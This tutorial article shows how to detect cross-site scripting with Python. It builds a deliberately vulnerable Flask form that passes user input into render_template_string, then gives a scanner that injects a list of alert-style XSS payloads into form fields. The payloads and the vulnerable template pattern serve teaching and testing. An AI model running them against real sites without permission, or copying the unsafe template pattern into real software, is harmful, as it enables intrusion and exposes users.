Introduction:
This article focuses on how to detect Cross-Site Scripting (XSS) vulnerabilities in web applications using Python. XSS is a serious security flaw that allows attackers to inject malicious scripts into a web page. Such attacks can compromise users’ sensitive data, steal session cookies, or disrupt the normal functioning of a web application. In this article, we will explore the fundamental principles of XSS attacks and demonstrate how the Python programming language can be an effective tool in detecting such vulnerabilities. We will emphasize that XSS is not just a technical issue, but also has serious security and privacy implications for real-world applications.
What is XSS?
XSS is a security vulnerability that breaches the security of a web application, leading to the execution of client-side scripts in users’ browsers. This vulnerability usually arises due to insufficient validation or encoding of user inputs by web applications. XSS is divided into three main categories: Reflected XSS, Stored XSS, and DOM-based XSS. Reflected XSS occurs when malicious content in a request sent to the user’s browser is triggered by the user. Stored XSS involves malicious content being stored on the server side and later presented to all users. DOM-based XSS occurs dynamically within the web page’s DOM and is typically executed via client-side scripts. In this article, we will examine in detail how each of these types can be detected and how Python can be used in this process.

Creating Our Vulnerable Site with Flask
Creating a simple website for XSS detection testing using Flask in Python is quite straightforward. Flask is a lightweight web application framework frequently preferred by Python developers. In this section, we will explain step-by-step how to create a Flask application with a simple web form that is potentially vulnerable to XSS attacks. Our application will consist of basic HTML form elements and server-side processes. This example application is an ideal learning tool to demonstrate how XSS vulnerabilities can occur and how attackers might exploit these vulnerabilities. Additionally, the tests we perform on this application will allow us to observe practical applications of the XSS detection process. The simple structure of the Flask application will facilitate understanding of the concepts and help readers better grasp XSS vulnerabilities.
(Detecting SQL Injection Vulnerabilities with Python)
Required Setup
First, you will need to install Flask. If Flask is not already installed on your system, you can install it using the following command:
$ pip install Flask
Flask Website Script
from flask import Flask, request, render_template_string
app = Flask(__name__)
@app.route('/')
def index():
return '''
<html>
<head>
<title>Test Form</title>
<style>
body { font-family: Arial, sans-serif; background-color: #f0f0f0; text-align: center; }
form { background-color: white; margin: auto; padding: 20px; border-radius: 10px; box-shadow: 0 0 10px rgba(0,0,0,0.1); width: 300px; }
input[type=text] { width: 90%; padding: 10px; margin: 10px 0; border: 1px solid #ddd; border-radius: 5px; }
input[type=submit] { background-color: #007bff; color: white; padding: 10px 15px; border: none; border-radius: 5px; cursor: pointer; }
input[type=submit]:hover { background-color: #0056b3; }
</style>
</head>
<body>
<form action="/submit" method="post">
<input type="text" name="input_data" placeholder="Enter Text">
<input type="submit" value="Send">
</form>
</body>
</html>
'''
@app.route('/submit', methods=['POST'])
def submit():
input_data = request.form.get('input_data', '')
return render_template_string(f'<p>The text you entered: {input_data}</p>')
if __name__ == '__main__':
app.run(debug=True)
This Flask application provides a simple HTML form. When a user inputs text into this form, a POST request is sent to /submit
, and this request returns the text entered by the user.
XSS Vulnerability
In this example, user input is directly included in HTML using the render_template_string
function. This can lead to the execution of any JavaScript code entered by the user, indicating an XSS vulnerability.
Execution
To run this script, save the code in a .py
file and execute this file from the command line. The web application will run on the local server (on port 5000
on localhost
). You can access the
application by going to http://127.0.0.1:5000
in your web browser.

Python and XSS Detection:
Python, with its powerful libraries and easy syntax, is an excellent tool for XSS detection. In this article, we will develop a simple XSS detection script using the requests
and Beautiful Soup
libraries.
Developing the XSS Detection Script:
- Setup and Dependencies: First, you need to install the
requests
andBeautiful Soup
libraries. - Preparing the Vulnerable Web Application: We will create a simple web application using Flask for our tests. This application will be a potential target for XSS.
- Preparing Payloads: We will prepare various payloads for XSS detection. These may include script tags, JavaScript code snippets, and other dangerous content.
- Analyzing Forms and Input Fields: We will use
Beautiful Soup
to analyze forms and input fields on the web page. - Testing the Payloads: We will inject our prepared payloads into form input fields and submit them.
- Evaluating the Results: We will examine the responses of the submitted requests to check if the payloads are executed on the page.
import requests
from bs4 import BeautifulSoup
def test_xss(url):
payloads = [
'<form action="javascript:alert(\'XSS\')"><input type="submit"></form>',
'<script>alert("XSS")</script>',
'"><script>alert("XSS")</script>',
'"><img src=x onerror=alert("XSS")>',
'javascript:alert("XSS")',
'<body onload=alert("XSS")>',
'"><svg/onload=alert("XSS")>',
'<iframe src="javascript:alert(\'XSS\');">',
'\'"--><script>alert("XSS")</script>',
'<img src="x" onerror="alert(\'XSS\')">',
'<input type="text" value="<script>alert(\'XSS\')</script>">',
# you can add as much as you want
]
# Get forms
response = requests.get(url)
soup = BeautifulSoup(response.text, 'html.parser')
forms = soup.find_all('form')
found_xss = False
# A separate loop is started for each form.
for form in forms:
action = form.get('action')
method = form.get('method', 'get').lower()
# For each payload, testing is done by injecting it into form fields.
for payload in payloads:
data = {}
# Find inputs in the form and fill them with test data
for input_tag in form.find_all('input'):
input_name = input_tag.get('name')
input_type = input_tag.get('type', 'text')
if input_type == 'text':
data[input_name] = payload
elif input_type == 'hidden':
data[input_name] = input_tag.get('value', '')
# Send request to form
if method == 'post':
response = requests.post(url + action, data=data)
else:
response = requests.get(url + action, params=data)
# Check answer
if payload in response.text:
print(f'XSS found ({payload}): {url + action}')
found_xss = True
break # No need to test other payloads for this form
# If no XSS is found in any form, inform the user.
if not found_xss:
print(f'XSS not found: {url}')
# Test URL
test_url = 'http://127.0.0.1:5000'
test_xss(test_url)
This script searches for web forms at the specified URL and tests XSS payloads for each form. If a payload is executed on the page after being submitted, it indicates an XSS vulnerability.
Notes:
- Target URL: Update the
test_url
variable with the URL you want to test. - Payload List: This list includes general and common XSS payloads. You can expand this list for more comprehensive testing.

Security and Ethical Considerations:
The detection of XSS vulnerabilities is a critical issue in security, but it is essential to pay special attention to security and ethical issues during this process. Firstly, security tests should only be conducted in permitted and controlled environments. This is especially true for real-world applications, as unauthorized security tests can lead to legal liabilities and unethical situations. Tests should generally be performed in an isolated test environment or in systems where explicit permission has been granted.
Conclusion:
The purpose of this article was to show how Python can be used to detect XSS vulnerabilities. Thanks to Python’s flexibility and powerful libraries, it offers effective solutions for security experts and developers. XSS poses a serious threat to web applications, and it is important to provide the necessary tools and knowledge to understand, prevent and eliminate this threat. However, the importance of conducting such security testing in a responsible and ethical manner should always be remembered.